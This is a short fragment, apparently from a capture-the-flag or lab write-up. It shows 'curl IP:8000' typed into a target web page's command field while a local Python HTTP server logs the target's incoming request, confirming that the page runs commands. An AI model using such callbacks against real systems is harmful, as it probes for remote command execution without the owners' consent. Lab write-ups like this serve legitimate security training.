 Enter Command:
curl IP:8000
Submit
+ 01:50:45 ~
|
+--> python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.146.160 - - [14/Jul/2024 01:50:59] "GET / HTTP/1.1" 200 -